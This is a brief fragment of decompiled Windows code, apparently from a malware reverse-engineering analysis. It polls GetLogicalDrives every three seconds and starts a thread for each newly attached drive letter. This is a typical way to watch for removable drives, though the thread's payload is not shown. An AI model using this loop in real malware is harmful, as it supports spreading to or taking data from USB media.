 v1 = GetLogicalDrives();
if ( !dword_1000DD8C )
{
while ( 1 )
{
Sleep(0xBB8u);
v2 = v1;
v1 = GetLogicalDrives();
if ( v1 != v2 )
break;
LABEL_10:
if ( dword_1000DD8C )
goto LABEL_11;
}
v3 = 3;
while ( !dword_1000DD8C )
{
if ( (((v1 ^ v2) >> v3) & 1) != 0 && ((v2 >> v3) & 1) == 0 )
{
v4 = CreateThread(0, 0, sub_10005680, (LPVOID)v3, 0, 0);
if ( v4 )
CloseHandle(v4);
}
if ( ++v3 >= 26 )
goto LABEL_10;
}
}
LABEL_11:
ExitThread(0);